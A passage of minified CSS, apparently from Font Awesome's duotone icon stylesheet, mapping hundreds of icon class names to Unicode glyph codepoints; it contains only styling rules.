down-from-line:after{content:"\f349\f349"}.fa-duotone.fa-caret-up:after,.fad.fa-caret-up:after{content:"\f0d8\f0d8"}.fa-duotone.fa-shield-times:after,.fa-duotone.fa-shield-xmark:after,.fad.fa-shield-times:after,.fad.fa-shield-xmark:after{content:"\e24c\e24c"}.fa-duotone.fa-screwdriver:after,.fad.fa-screwdriver:after{content:"\f54a\f54a"}.fa-duotone.fa-circle-sort-down:after,.fa-duotone.fa-sort-circle-down:after,.fad.fa-circle-sort-down:after,.fad.fa-sort-circle-down:after{content:"\e031\e031"}.fa-duotone.fa-folder-closed:after,.fad.fa-folder-closed:after{content:"\e185\e185"}.fa-duotone.fa-house-tsunami:after,.fad.fa-house-tsunami:after{content:"\e515\e515"}.fa-duotone.fa-square-nfi:after,.fad.fa-square-nfi:after{content:"\e576\e576"}.fa-duotone.fa-forklift:after,.fad.fa-forklift:after{content:"\f47a\f47a"}.fa-duotone.fa-arrow-up-from-ground-water:after,.fad.fa-arrow-up-from-ground-water:after{content:"\e4b5\e4b5"}.fa-duotone.fa-bracket-square-right:after,.fad.fa-bracket-square-right:after{content:"\5d\5d"}.fa-duotone.fa-glass-martini-alt:after,.fa-duotone.fa-martini-glass:after,.fad.fa-glass-martini-alt:after,.fad.fa-martini-glass:after{content:"\f57b\f57b"}.fa-duotone.fa-rotate-back:after,.fa-duotone.fa-rotate-backward:after,.fa-duotone.fa-rotate-left:after,.fa-duotone.fa-undo-alt:after,.fad.fa-rotate-back:after,.fad.fa-rotate-backward:after,.fad.fa-rotate-left:after,.fad.fa-undo-alt:after{content:"\f2ea\f2ea"}.fa-duotone.fa-columns:after,.fa-duotone.fa-table-columns:after,.fad.fa-columns:after,.fad.fa-table-columns:after{content:"\f0db\f0db"}.fa-duotone.fa-square-a:after,.fad.fa-square-a:after{content:"\e25f\e25f"}.fa-duotone.fa-tick:after,.fad.fa-tick:after{content:"\e32f\e32f"}.fa-duotone.fa-lemon:after,.fad.fa-lemon:after{content:"\f094\f094"}.fa-duotone.fa-head-side-mask:after,.fad.fa-head-side-mask:after{content:"\e063\e063"}.fa-duotone.fa-handshake:after,.fad.fa-handshake:after{content:"\f2b5\f2b5"}.fa-duotone.fa-gem:after,.fad.fa-gem:after{content:"\f3a5\f3a5"}.fa-duotone.fa-dolly-box:after,.fa-duotone.fa-dolly:after,.fad.fa-dolly-box:after,.fad.fa-dolly:after{content:"\f472\f472"}.fa-duotone.fa-smoking:after,.fad.fa-smoking:after{content:"\f48d\f48d"}.fa-duotone.fa-compress-arrows-alt:after,.fa-duotone.fa-minimize:after,.fad.fa-compress-arrows-alt:after,.fad.fa-minimize:after{content:"\f78c\f78c"}.fa-duotone.fa-refrigerator:after,.fad.fa-refrigerator:after{content:"\e026\e026"}.fa-duotone.fa-monument:after,.fad.fa-monument:after{content:"\f5a6\f5a6"}.fa-duotone.fa-octagon-xmark:after,.fa-duotone.fa-times-octagon:after,.fa-duotone.fa-xmark-octagon:after,.fad.fa-octagon-xmark:after,.fad.fa-times-octagon:after,.fad.fa-xmark-octagon:after{content:"\f2f0\f2f0"}.fa-duotone.fa-align-slash:after,.fad.fa-align-slash:after{content:"\f846\f846"}.fa-duotone.fa-snowplow:after,.fad.fa-snowplow:after{content:"\f7d2\f7d2"}.fa-duotone.fa-angle-double-right:after,.fa-duotone.fa-angles-right:after,.fad.fa-angle-double-right:after,.fad.fa-angles-right:after{content:"\f101\f101"}.fa-duotone.fa-truck-couch:after,.fa-duotone.fa-truck-ramp-couch:after,.fad.fa-truck-couch:after,.fad.fa-truck-ramp-couch:after{content:"\f4dd\f4dd"}.fa-duotone.fa-cannabis:after,.fad.fa-cannabis:after{content:"\f55f\f55f"}.fa-duotone.fa-circle-play:after,.fa-duotone.fa-play-circle:after,.fad.fa-circle-play:after,.fad.fa-play-circle:after{content:"\f144\f144"}.fa-duotone.fa-arrow-up-right-and-arrow-down-left-from-center:after,.fad.fa-arrow-up-right-and-arrow-down-left-from-center:after{content:"\e0a0\e0a0"}.fa-duotone.fa-location-arrow-up:after,.fad.fa-location-arrow-up:after{content:"\e63a\e63a"}.fa-duotone.fa-tablets:after,.fad.fa-tablets:after{content:"\f490\f490"}.fa-duotone.fa-360-degrees:after,.fad.fa-360-degrees:after{content:"\e2dc\e2dc"}.fa-duotone.fa-ethernet:after,.fad.fa-ethernet:after{content:"\f796\f796"}.fa-duotone.fa-eur:after,.fa-duotone.fa-euro-sign:after,.fa-duotone.fa-euro:after,.fad.fa-eur:after,.fad.fa-euro-sign:after,.fad.fa-euro:after{content:"\f153\f153"}.fa-duotone.fa-chair:after,.fad.fa-chair:after{content:"\f6c0\f6c0"}.fa-duotone.fa-check-circle:after,.fa-duotone.fa-circle-check:after,.fad.fa-check-circle:after,.fad.fa-circle-check:after{content:"\f058\f058"}.fa-duotone.fa-square-dashed-circle-plus:after,.fad.fa-square-dashed-circle-plus:after{content:"\e5c2\e5c2"}.fa-duotone.fa-hand-holding-circle-dollar:after,.fad.fa-hand-holding-circle-dollar:after{content:"\e621\e621"}.fa-duotone.fa-money-simple-from-bracket:after,.fad.fa-money-simple-from-bracket:after{content:"\e313\e313"}.fa-duotone.fa-bat:after,.fad.fa-bat:after{content:"\f6b5\f6b5"}.fa-duotone.fa-circle-stop:after,.fa-duotone.fa-stop-circle:after,.fad.fa-circle-stop:after,.fad.fa-stop-circle:after{content:"\f28d\f28d"}.fa-duotone.fa-head-side-headphones:after,.fad.fa-head-side-headphones:after{content:"\f8c2\f8c2"}.fa-duotone.fa-phone-rotary:after,.fad.fa-phone-rotary:after{content:"\f8d3\f8d3"}.fa-duotone.fa-compass-drafting:after,.fa-duotone.fa-drafting-compass:after,.fad.fa-compass-drafting:after,.fad.fa-drafting-compass:after{content:"\f568\f568"}.fa-duotone.fa-plate-wheat:after,.fad.fa-plate-wheat:after{content:"\e55a\e55a"}.fa-duotone.fa-calendar-circle-minus:after,.fad.fa-calendar-circle-minus:after{content:"\e46f\e46f"}.fa-duotone.fa-chopsticks:after,.fad.fa-chopsticks:after{content:"\e3f7\e3f7"}.fa-duotone.fa-car-mechanic:after,.fa-duotone.fa-car-wrench:after,.fad.fa-car-mechanic:after,.fad.fa-car-wrench:after{content:"\f5e3\f5e3"}.fa-duotone.fa-icicles:after,.fad.fa-icicles:after{content:"\f7ad\f7ad"}.fa-duotone.fa-person-shelter:after,.fad.fa-person-shelter:after{content:"\e54f\e54f"}.fa-duotone.fa-neuter:after,.fad.fa-neuter:after{content:"\f22c\f22c"}.fa-duotone.fa-id-badge:after,.fad.fa-id-badge:after{content:"\f2c1\f2c1"}.fa-duotone.fa-kazoo:after,.fad.fa-kazoo:after{content:"\f8c7\f8c7"}.fa-duotone.fa-marker:after,.fad.fa-marker:after{content:"\f5a1\f5a1"}.fa-duotone.fa-bin-bottles:after,.fad.fa-bin-bottles:after{content:"\e5f5\e5f5"}.fa-duotone.fa-face-laugh-beam:after,.fa-duotone.fa-laugh-beam:after,.fad.fa-face-laugh-beam:after,.fad.fa-laugh-beam:after{content:"\f59a\f59a"}.fa-duotone.fa-square-arrow-down-left:after,.fad.fa-square-arrow-down-left:after{content:"\e261\e261"}.fa-duotone.fa-battery-bolt:after,.fad.fa-battery-bolt:after{content:"\f376\f376"}.fa-duotone.fa-tree-large:after,.fad.fa-tree-large:after{content:"\f7dd\f7dd"}.fa-duotone.fa-helicopter-symbol:after,.fad.fa-helicopter-symbol:after{content:"\e502\e502"}.fa-duotone.fa-aperture:after,.fad.fa-aperture:after{content:"\e2df\e2df"}.fa-duotone.fa-universal-access:after,.fad.fa-universal-access:after{content:"\f29a\f29a"}.fa-duotone.fa-gear-complex:after,.fad.fa-gear-complex:after{content:"\e5e9\e5e9"}.fa-duotone.fa-file-magnifying-glass:after,.fa-duotone.fa-file-search:after,.fad.fa-file-magnifying-glass:after,.fad.fa-file-search:after{content:"\f865\f865"}.fa-duotone.fa-up-right:after,.fad.fa-up-right:after{content:"\e2be\e2be"}.fa-duotone.fa-chevron-circle-up:after,.fa-duotone.fa-circle-chevron-up:after,.fad.fa-chevron-circle-up:after,.fad.fa-circle-chevron-up:after{content:"\f139\f139"}.fa-duotone.fa-user-police:after,.fad.fa-user-police:after{content:"\e333\e333"}.fa-duotone.fa-lari-sign:after,.fad.fa-lari-sign:after{content:"\e1c8\e1c8"}.fa-duotone.fa-volcano:after,.fad.fa-volcano:after{content:"\f770\f770"}.fa-duotone.fa-teddy-bear:after,.fad.fa-teddy-bear:after{content:"\e3cf\e3cf"}.fa-duotone.fa-stocking:after,.fad.fa-stocking:after{content:"\f7d5\f7d5"}.fa-duotone.fa-person-walking-dashed-line-arrow-right:after,.fad.fa-person-walking-dashed-line-arrow-right:after{content:"\e553\e553"}.fa-duotone.fa-image-slash:after,.fad.fa-image-slash:after{content:"\e1b7\e1b7"}.fa-duotone.fa-mask-snorkel:after,.fad.fa-mask-snorkel:after{content:"\e3b7\e3b7"}.fa-duotone.fa-smoke:after,.fad.fa-smoke:after{content:"\f760\f760"}.fa-duotone.fa-gbp:after,.fa-duotone.fa-pound-sign:after,.fa-duotone.fa-sterling-sign:after,.fad.fa-gbp:after,.fad.fa-pound-sign:after,.fad.fa-sterling-sign:after{content:"\f154\f154"}.fa-duotone.fa-battery-exclamation:after,.fad.fa-battery-exclamation:after{content:"\e0b0\e0b0"}.fa-duotone.fa-viruses:after,.fad.fa-viruses:after{content:"\e076\e076"}.fa-duotone.fa-square-person-confined:after,.fad.fa-square-person-confined:after{content:"\e577\e577"}.fa-duotone.fa-user-tie:after,.fad.fa-user-tie:after{content:"\f508\f508"}.fa-duotone.fa-arrow-down-long:after,.fa-duotone.fa-long-arrow-down:after,.fad.fa-arrow-down-long:after,.fad.fa-long-arrow-down:after{content:"\f175\f175"}.fa-duotone.fa-tent-arrow-down-to-line:after,.fad.fa-tent-arrow-down-to-line:after{content:"\e57e\e57e"}.fa-duotone.fa-certificate:after,.fad.fa-certificate:after{content:"\f0a3\f0a3"}.fa-duotone.fa-crystal-ball:after,.fad.fa-crystal-ball:after{content:"\e362\e362"}.fa-duotone.fa-mail-reply-all:after,.fa-duotone.fa-reply-all:after,.fad.fa-mail-reply-all:after,.fad.fa-reply-all:after{content:"\f122\f122"}.fa-duotone.fa-suitcase:after,.fad.fa-suitcase:after{content:"\f0f2\f0f2"}.fa-duotone.fa-person-skating:after,.fa-duotone.fa-skating:after,.fad.fa-person-skating:after,.fad.fa-skating:after{content:"\f7c5\f7c5"}.fa-duotone.fa-star-shooting:after,.fad.fa-star-shooting:after{content:"\e036\e036"}.fa-duotone.fa-binary-lock:after,.fad.fa-binary-lock:after{content:"\e33d\e33d"}.fa-duotone.fa-filter-circle-dollar:after,.fa-duotone.fa-funnel-dollar:after,.fad.fa-filter-circle-dollar:after,.fad.fa-funnel-dollar:after{content:"\f662\f662"}.fa-duotone.fa-camera-retro:after,.fad.fa-camera-retro:after{content:"\f083\f083"}.fa-duotone.fa-arrow-circle-down:after,.fa-duotone.fa-circle-arrow-down:after,.fad.fa-arrow-circle-down:after,.fad.fa-circle-arrow-down:after{content:"\f0ab\f0ab"}.fa-duotone.fa-comment-edit:after,.fa-duotone.fa-comment-pen:after,.fad.fa-comment-edit:after,.fad.fa-comment-pen:after{content:"\f4ae\f4ae"}.fa-duotone.fa-arrow-right-to-file:after,.fa-duotone.fa-file-import:after,.fad.fa-arrow-right-to-file:after,.fad.fa-file-import:after{content:"\f56f\f56f"}.fa-duotone.fa-banjo:after,.fad.fa-banjo:after{content:"\f8a3\f8a3"}.fa-duotone.fa-external-link-square:after,.fa-duotone.fa-square-arrow-up-right:after,.fad.fa-external-link-square:after,.fad.fa-square-arrow-up-right:after{content:"\f14c\f14c"}.fa-duotone.fa-light-emergency-on:after,.fad.fa-light-emergency-on:after{content:"\e420\e420"}.fa-duotone.fa-kerning:after,.fad.fa-kerning:after{content:"\f86f\f86f"}.fa-duotone.fa-box-open:after,.fad.fa-box-open:after{content:"\f49e\f49e"}.fa-duotone.fa-square-f:after,.fad.fa-square-f:after{content:"\e270\e270"}.fa-duotone.fa-scroll:after,.fad.fa-scroll:after{content:"\f70e\f70e"}.fa-duotone.fa-spa:after,.fad.fa-spa:after{content:"\f5bb\f5bb"}.fa-duotone.fa-arrow-from-right:after,.fa-duotone.fa-arrow-left-from-line:after,.fad.fa-arrow-from-right:after,.fad.fa-arrow-left-from-line:after{content:"\f344\f344"}.fa-duotone.fa-strawberry:after,.fad.fa-strawberry:after{content:"\e32b\e32b"}.fa-duotone.fa-location-pin-lock:after,.fad.fa-location-pin-lock:after{content:"\e51f\e51f"}.fa-duotone.fa-pause:after,.fad.fa-pause:after{content:"\f04c\f04c"}.fa-duotone.fa-clock-eight-thirty:after,.fad.fa-clock-eight-thirty:after{content:"\e346\e346"}.fa-duotone.fa-plane-alt:after,.fa-duotone.fa-plane-engines:after,.fad.fa-plane-alt:after,.fad.fa-plane-engines:after{content:"\f3de\f3de"}.fa-duotone.fa-hill-avalanche:after,.fad.fa-hill-avalanche:after{content:"\e507\e507"}.fa-duotone.fa-temperature-0:after,.fa-duotone.fa-temperature-empty:after,.fa-duotone.fa-thermometer-0:after,.fa-duotone.fa-thermometer-empty:after,.fad.fa-temperature-0:after,.fad.fa-temperature-empty:after,.fad.fa-thermometer-0:after,.fad.fa-thermometer-empty:after{content:"\f2cb\f2cb"}.fa-duotone.fa-bomb:after,.fad.fa-bomb:after{content:"\f1e2\f1e2"}.fa-duotone.fa-gauge-low:after,.fa-duotone.fa-tachometer-alt-slow:after,.fad.fa-gauge-low:after,.fad.fa-tachometer-alt-slow:after{content:"\f627\f627"}.fa-duotone.fa-registered:after,.fad.fa-registered:after{content:"\f25d\f25d"}.fa-duotone.fa-trash-can-plus:after,.fad.fa-trash-can-plus:after{content:"\e2ac\e2ac"}.fa-duotone.fa-address-card:after,.fa-duotone.fa-contact-card:after,.fa-duotone.fa-vcard:after,.fad.fa-address-card:after,.fad.fa-contact-card:after,.fad.fa-vcard:after{content:"\f2bb\f2bb"}.fa-duotone.fa-balance-scale-right:after,.fa-duotone.fa-scale-unbalanced-flip:after,.fad.fa-balance-scale-right:after,.fad.fa-scale-unbalanced-flip:after{content:"\f516\f516"}.fa-duotone.fa-globe-snow:after,.fad.fa-globe-snow:after{content:"\f7a3\f7a3"}.fa-duotone.fa-subscript:after,.fad.fa-subscript:after{content:"\f12c\f12c"}.fa-duotone.fa-diamond-turn-right:after,.fa-duotone.fa-directions:after,.fad.fa-diamond-turn-right:after,.fad.fa-directions:after{content:"\f5eb\f5eb"}.fa-duotone.fa-integral:after,.fad.fa-integral:after{content:"\f667\f667"}.fa-duotone.fa-burst:after,.fad.fa-burst:after{content:"\e4dc\e4dc"}.fa-duotone.fa-house-laptop:after,.fa-duotone.fa-laptop-house:after,.fad.fa-house-laptop:after,.fad.fa-laptop-house:after{content:"\e066\e066"}.fa-duotone.fa-face-tired:after,.fa-duotone.fa-tired:after,.fad.fa-face-tired:after,.fad.fa-tired:after{content:"\f5c8\f5c8"}.fa-duotone.fa-money-bills:after,.fad.fa-money-bills:after{content:"\e1f3\e1f3"}.fa-duotone.fa-blinds-raised:after,.fad.fa-blinds-raised:after{content:"\f8fd\f8fd"}.fa-duotone.fa-smog:after,.fad.fa-smog:after{content:"\f75f\f75f"}.fa-duotone.fa-ufo-beam:after,.fad.fa-ufo-beam:after{content:"\e048\e048"}.fa-duotone.fa-caret-circle-up:after,.fa-duotone.fa-circle-caret-up:after,.fad.fa-caret-circle-up:after,.fad.fa-circle-caret-up:after{content:"\f331\f331"}.fa-duotone.fa-user-vneck-hair-long:after,.fad.fa-user-vneck-hair-long:after{content:"\e463\e463"}.fa-duotone.fa-square-a-lock:after,.fad.fa-square-a-lock:after{content:"\e44d\e44d"}.fa-duotone.fa-crutch:after,.fad.fa-crutch:after{content:"\f7f7\f7f7"}.fa-duotone.fa-gas-pump-slash:after,.fad.fa-gas-pump-slash:after{content:"\f5f4\f5f4"}.fa-duotone.fa-cloud-arrow-up:after,.fa-duotone.fa-cloud-upload-alt:after,.fa-duotone.fa-cloud-upload:after,.fad.fa-cloud-arrow-up:after,.fad.fa-cloud-upload-alt:after,.fad.fa-cloud-upload:after{content:"\f0ee\f0ee"}.fa-duotone.fa-palette:after,.fad.fa-palette:after{content:"\f53f\f53f"}.fa-duotone.fa-transporter-4:after,.fad.fa-transporter-4:after{content:"\e2a5\e2a5"}.fa-duotone.fa-chart-mixed-up-circle-currency:after,.fad.fa-chart-mixed-up-circle-currency:after{content:"\e5d8\e5d8"}.fa-duotone.fa-objects-align-right:after,.fad.fa-objects-align-right:after{content:"\e3bf\e3bf"}.fa-duotone.fa-arrows-turn-right:after,.fad.fa-arrows-turn-right:after{content:"\e4c0\e4c0"}.fa-duotone.fa-vest:after,.fad.fa-vest:after{content:"\e085\e085"}.fa-duotone.fa-pig:after,.fad.fa-pig:after{content:"\f706\f706"}.fa-duotone.fa-inbox-full:after,.fad.fa-inbox-full:after{content:"\e1ba\e1ba"}.fa-duotone.fa-circle-envelope:after,.fa-duotone.fa-envelope-circle:after,.fad.fa-circle-envelope:after,.fad.fa-envelope-circle:after{content:"\e10c\e10c"}.fa-duotone.fa-construction:after,.fa-duotone.fa-triangle-person-digging:after,.fad.fa-construction:after,.fad.fa-triangle-person-digging:after{content:"\f85d\f85d"}.fa-duotone.fa-ferry:after,.fad.fa-ferry:after{content:"\e4ea\e4ea"}.fa-duotone.fa-bullseye-arrow:after,.fad.fa-bullseye-arrow:after{content:"\f648\f648"}.fa-duotone.fa-arrows-down-to-people:after,.fad.fa-arrows-down-to-people:after{content:"\e4b9\e4b9"}.fa-duotone.fa-seedling:after,.fa-duotone.fa-sprout:after,.fad.fa-seedling:after,.fad.fa-sprout:after{content:"\f4d8\f4d8"}.fa-duotone.fa-clock-seven:after,.fad.fa-clock-seven:after{content:"\e350\e350"}.fa-duotone.fa-arrows-alt-h:after,.fa-duotone.fa-left-right:after,.fad.fa-arrows-alt-h:after,.fad.fa-left-right:after{content:"\f337\f337"}.fa-duotone.fa-boxes-packing:after,.fad.fa-boxes-packing:after{content:"\e4c7\e4c7"}.fa-duotone.fa-arrow-circle-left:after,.fa-duotone.fa-circle-arrow-left:after,.fad.fa-arrow-circle-left:after,.fad.fa-circle-arrow-left:after{content:"\f0a8\f0a8"}.fa-duotone.fa-flashlight:after,.fad.fa-flashlight:after{content:"\f8b8\f8b8"}.fa-duotone.fa-file-jpg:after,.fad.fa-file-jpg:after{content:"\e646\e646"}.fa-duotone.fa-group-arrows-rotate:after,.fad.fa-group-arrows-rotate:after{content:"\e4f6\e4f6"}.fa-duotone.fa-bowl-food:after,.fad.fa-bowl-food:after{content:"\e4c6\e4c6"}.fa-duotone.fa-square-9:after,.fad.fa-square-9:after{content:"\e25e\e25e"}.fa-duotone.fa-candy-cane:after,.fad.fa-candy-cane:after{content:"\f786\f786"}.fa-duotone.fa-arrow-down-wide-short:after,.fa-duotone.fa-sort-amount-asc:after,.fa-duotone.fa-sort-amount-down:after,.fad.fa-arrow-down-wide-short:after,.fad.fa-sort-amount-asc:after,.fad.fa-sort-amount-down:after{content:"\f160\f160"}.fa-duotone.fa-dollar-square:after,.fa-duotone.fa-square-dollar:after,.fa-duotone.fa-usd-square:after,.fad.fa-dollar-square:after,.fad.fa-square-dollar:after,.fad.fa-usd-square:after{content:"\f2e9\f2e9"}.fa-duotone.fa-phone-arrow-right:after,.fad.fa-phone-arrow-right:after{content:"\e5be\e5be"}.fa-duotone.fa-hand-holding-seedling:after,.fad.fa-hand-holding-seedling:after{content:"\f4bf\f4bf"}.fa-duotone.fa-comment-alt-check:after,.fa-duotone.fa-message-check:after,.fad.fa-comment-alt-check:after,.fad.fa-message-check:after{content:"\f4a2\f4a2"}.fa-duotone.fa-cloud-bolt:after,.fa-duotone.fa-thunderstorm:after,.fad.fa-cloud-bolt:after,.fad.fa-thunderstorm:after{content:"\f76c\f76c"}.fa-duotone.fa-chart-line-up-down:after,.fad.fa-chart-line-up-down:after{content:"\e5d7\e5d7"}.fa-duotone.fa-remove-format:after,.fa-duotone.fa-text-slash:after,.fad.fa-remove-format:after,.fad.fa-text-slash:after{content:"\f87d\f87d"}.fa-duotone.fa-watch:after,.fad.fa-watch:after{content:"\f2e1\f2e1"}.fa-duotone.fa-circle-down-left:after,.fad.fa-circle-down-left:after{content:"\e107\e107"}.fa-duotone.fa-text:after,.fad.fa-text:after{content:"\f893\f893"}.fa-duotone.fa-projector:after,.fad.fa-projector:after{content:"\f8d6\f8d6"}.fa-duotone.fa-face-smile-wink:after,.fa-duotone.fa-smile-wink:after,.fad.fa-face-smile-wink:after,.fad.fa-smile-wink:after{content:"\f4da\f4da"}.fa-duotone.fa-tombstone-alt:after,.fa-duotone.fa-tombstone-blank:after,.fad.fa-tombstone-alt:after,.fad.fa-tombstone-blank:after{content:"\f721\f721"}.fa-duotone.fa-chess-king-alt:after,.fa-duotone.fa-chess-king-piece:after,.fad.fa-chess-king-alt:after,.fad.fa-chess-king-piece:after{content:"\f440\f440"}.fa-duotone.fa-circle-6:after,.fad.fa-circle-6:after{content:"\e0f3\e0f3"}.fa-duotone.fa-waves-sine:after,.fad.fa-waves-sine:after{content:"\e65d\e65d"}.fa-duotone.fa-arrow-alt-left:after,.fa-duotone.fa-left:after,.fad.fa-arrow-alt-left:after,.fad.fa-left:after{content:"\f355\f355"}.fa-duotone.fa-file-word:after,.fad.fa-file-word:after{content:"\f1c2\f1c2"}.fa-duotone.fa-file-powerpoint:after,.fad.fa-file-powerpoint:after{content:"\f1c4\f1c4"}.fa-duotone.fa-arrow-alt-square-down:after,.fa-duotone.fa-square-down:after,.fad.fa-arrow-alt-square-down:after,.fad.fa-square-down:after{content:"\f350\f350"}.fa-duotone.fa-objects-align-center-vertical:after,.fad.fa-objects-align-center-vertical:after{content:"\e3bd\e3bd"}.fa-duotone.fa-arrows-h:after,.fa-duotone.fa-arrows-left-right:after,.fad.fa-arrows-h:after,.fad.fa-arrows-left-right:after{content:"\f07e\f07e"}.fa-duotone.fa-house-lock:after,.fad.fa-house-lock:after{content:"\e510\e510"}.fa-duotone.fa-cloud-arrow-down:after,.fa-duotone.fa-cloud-download-alt:after,.fa-duotone.fa-cloud-download:after,.fad.fa-cloud-arrow-down:after,.fad.fa-cloud-download-alt:after,.fad.fa-cloud-download:after{content:"\f0ed\f0ed"}.fa-duotone.fa-wreath:after,.fad.fa-wreath:after{content:"\f7e2\f7e2"}.fa-duotone.fa-children:after,.fad.fa-children:after{content:"\e4e1\e4e1"}.fa-duotone.fa-meter-droplet:after,.fad.fa-meter-droplet:after{content:"\e1ea\e1ea"}.fa-duotone.fa-blackboard:after,.fa-duotone.fa-chalkboard:after,.fad.fa-blackboard:after,.fad.fa-chalkboard:after{content:"\f51b\f51b"}.fa-duotone.fa-user-alt-slash:after,.fa-duotone.fa-user-large-slash:after,.fad.fa-user-alt-slash:after,.fad.fa-user-large-slash:after{content:"\f4fa\f4fa"}.fa-duotone.fa-signal-4:after,.fa-duotone.fa-signal-strong:after,.fad.fa-signal-4:after,.fad.fa-signal-strong:after{content:"\f68f\f68f"}.fa-duotone.fa-lollipop:after,.fa-duotone.fa-lollypop:after,.fad.fa-lollipop:after,.fad.fa-lollypop:after{content:"\e424\e424"}.fa-duotone.fa-list-tree:after,.fad.fa-list-tree:after{content:"\e1d2\e1d2"}.fa-duotone.fa-envelope-open:after,.fad.fa-envelope-open:after{content:"\f2b6\f2b6"}.fa-duotone.fa-draw-circle:after,.fad.fa-draw-circle:after{content:"\f5ed\f5ed"}.fa-duotone.fa-cat-space:after,.fad.fa-cat-space:after{content:"\e001\e001"}.fa-duotone.fa-handshake-alt-slash:after,.fa-duotone.fa-handshake-simple-slash:after,.fad.fa-handshake-alt-slash:after,.fad.fa-handshake-simple-slash:after{content:"\e05f\e05f"}.fa-duotone.fa-rabbit-fast:after,.fa-duotone.fa-rabbit-running:after,.fad.fa-rabbit-fast:after,.fad.fa-rabbit-running:after{content:"\f709\f709"}.fa-duotone.fa-memo-pad:after,.fad.fa-memo-pad:after{content:"\e1da\e1da"}.fa-duotone.fa-mattress-pillow:after,.fad.fa-mattress-pillow:after{content:"\e525\e525"}.fa-duotone.fa-alarm-plus:after,.fad.fa-alarm-plus:after{content:"\f844\f844"}.fa-duotone.fa-alicorn:after,.fad.fa-alicorn:after{content:"\f6b0\f6b0"}.fa-duotone.fa-comment-question:after,.fad.fa-comment-question:after{content:"\e14b\e14b"}.fa-duotone.fa-gingerbread-man:after,.fad.fa-gingerbread-man:after{content:"\f79d\f79d"}.fa-duotone.fa-guarani-sign:after,.fad.fa-guarani-sign:after{content:"\e19a\e19a"}.fa-duotone.fa-burger-fries:after,.fad.fa-burger-fries:after{content:"\e0cd\e0cd"}.fa-duotone.fa-mug-tea:after,.fad.fa-mug-tea:after{content:"\f875\f875"}.fa-duotone.fa-border-top:after,.fad.fa-border-top:after{content:"\f855\f855"}.fa-duotone.fa-arrows-rotate:after,.fa-duotone.fa-refresh:after,.fa-duotone.fa-sync:after,.fad.fa-arrows-rotate:after,.fad.fa-refresh:after,.fad.fa-sync:after{content:"\f021\f021"}.fa-duotone.fa-book-circle:after,.fa-duotone.fa-circle-book-open:after,.fad.fa-book-circle:after,.fad.fa-circle-book-open:after{content:"\e0ff\e0ff"}.fa-duotone.fa-arrows-to-dotted-line:after,.fad.fa-arrows-to-dotted-line:after{content:"\e0a6\e0a6"}.fa-duotone.fa-fire-extinguisher:after,.fad.fa-fire-extinguisher:after{content:"\f134\f134"}.fa-duotone.fa-magnifying-glass-arrows-rotate:after,.fad.fa-magnifying-glass-arrows-rotate:after{content:"\e65e\e65e"}.fa-duotone.fa-garage-open:after,.fad.fa-garage-open:after{content:"\e00b\e00b"}.fa-duotone.fa-shelves-empty:after,.fad.fa-shelves-empty:after{content:"\e246\e246"}.fa-duotone.fa-cruzeiro-sign:after,.fad.fa-cruzeiro-sign:after{content:"\e152\e152"}.fa-duotone.fa-watch-apple:after,.fad.fa-watch-apple:after{content:"\e2cb\e2cb"}.fa-duotone.fa-watch-calculator:after,.fad.fa-watch-calculator:after{content:"\f8f0\f8f0"}.fa-duotone.fa-list-dropdown:after,.fad.fa-list-dropdown:after{content:"\e1cf\e1cf"}.fa-duotone.fa-cabinet-filing:after,.fad.fa-cabinet-filing:after{content:"\f64b\f64b"}.fa-duotone.fa-burger-soda:after,.fad.fa-burger-soda:after{content:"\f858\f858"}.fa-duotone.fa-arrow-square-up:after,.fa-duotone.fa-square-arrow-up:after,.fad.fa-arrow-square-up:after,.fad.fa-square-arrow-up:after{content:"\f33c\f33c"}.fa-duotone.fa-greater-than-equal:after,.fad.fa-greater-than-equal:after{content:"\f532\f532"}.fa-duotone.fa-pallet-box:after,.fad.fa-pallet-box:after{content:"\e208\e208"}.fa-duotone.fa-face-confounded:after,.fad.fa-face-confounded:after{content:"\e36c\e36c"}.fa-duotone.fa-shield-alt:after,.fa-duotone.fa-shield-halved:after,.fad.fa-shield-alt:after,.fad.fa-shield-halved:after{content:"\f3ed\f3ed"}.fa-duotone.fa-truck-plow:after,.fad.fa-truck-plow:after{content:"\f7de\f7de"}.fa-duotone.fa-atlas:after,.fa-duotone.fa-book-atlas:after,.fad.fa-atlas:after,.fad.fa-book-atlas:after{content:"\f558\f558"}.fa-duotone.fa-virus:after,.fad.fa-virus:after{content:"\e074\e074"}.fa-duotone.fa-grid-round-2:after,.fad.fa-grid-round-2:after{content:"\e5db\e5db"}.fa-duotone.fa-comment-middle-top:after,.fad.fa-comment-middle-top:after{content:"\e14a\e14a"}.fa-duotone.fa-wave:after,.fad.fa-wave:after{content:"\e65b\e65b"}.fa-duotone.fa-envelope-circle-check:after,.fad.fa-envelope-circle-check:after{content:"\e4e8\e4e8"}.fa-duotone.fa-layer-group:after,.fad.fa-layer-group:after{content:"\f5fd\f5fd"}.fa-duotone.fa-restroom-simple:after,.fad.fa-restroom-simple:after{content:"\e23a\e23a"}.fa-duotone.fa-arrows-to-dot:after,.fad.fa-arrows-to-dot:after{content:"\e4be\e4be"}.fa-duotone.fa-border-outer:after,.fad.fa-border-outer:after{content:"\f851\f851"}.fa-duotone.fa-hashtag-lock:after,.fad.fa-hashtag-lock:after{content:"\e415\e415"}.fa-duotone.fa-clock-two-thirty:after,.fad.fa-clock-two-thirty:after{content:"\e35b\e35b"}.fa-duotone.fa-archway:after,.fad.fa-archway:after{content:"\f557\f557"}.fa-duotone.fa-heart-circle-check:after,.fad.fa-heart-circle-check:after{content:"\e4fd\e4fd"}.fa-duotone.fa-house-chimney-crack:after,.fa-duotone.fa-house-damage:after,.fad.fa-house-chimney-crack:after,.fad.fa-house-damage:after{content:"\f6f1\f6f1"}.fa-duotone.fa-file-archive:after,.fa-duotone.fa-file-zipper:after,.fad.fa-file-archive:after,.fad.fa-file-zipper:after{content:"\f1c6\f1c6"}.fa-duotone.fa-ticket-perforated:after,.fad.fa-ticket-perforated:after{content:"\e63e\e63e"}.fa-duotone.fa-heart-half:after,.fad.fa-heart-half:after{content:"\e1ab\e1ab"}.fa-duotone.fa-comment-check:after,.fad.fa-comment-check:after{content:"\f4ac\f4ac"}.fa-duotone.fa-square:after,.fad.fa-square:after{content:"\f0c8\f0c8"}.fa-duotone.fa-memo:after,.fad.fa-memo:after{content:"\e1d8\e1d8"}.fa-duotone.fa-glass-martini:after,.fa-duotone.fa-martini-glass-empty:after,.fad.fa-glass-martini:after,.fad.fa-martini-glass-empty:after{content:"\f000\f000"}.fa-duotone.fa-couch:after,.fad.fa-couch:after{content:"\f4b8\f4b8"}.fa-duotone.fa-cedi-sign:after,.fad.fa-cedi-sign:after{content:"\e0df\e0df"}.fa-duotone.fa